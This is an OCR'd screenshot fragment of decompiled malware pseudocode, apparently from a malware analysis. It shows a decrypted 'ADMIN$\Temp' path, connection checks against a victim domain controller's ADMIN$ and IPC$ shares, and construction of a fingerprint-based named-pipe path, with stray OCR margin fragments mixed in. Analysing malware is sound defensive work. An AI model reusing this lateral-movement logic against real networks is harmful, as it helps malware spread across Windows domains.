 105 admin_share_temp[4] = -1213710236;
106 admin_share_temp[5] = -1215217571;
eax 107 admin_share_temp[6] = -1208205240;
108 string_decrypt(admin_share_temp, 7); // %sADMIN$\Temp
9h 109 wcslwr(arg_dc_name);
975h 110 if ( check_if_connection_success((int)arg_dc_name, (int)admin_share, 1) )// ADMIN$
976h 111 {
C4038h 112 if ( check_if_connection_success((int)arg_dc_name, (int)IPC_share, 1) )// IPC$
en 113 {
pointe 114 get_string_hash_custom_IPC_Share_with((int)arg_dc_name, victim_dc_custom_ipc_share);// %S_IPC$
115 swprintf(
116 &victim_dc_fingerprint_share, // {copmuter_name}pipe\{computer_Fingerprint}_IPC$
117 share_Pipe_string, // %spipe\%s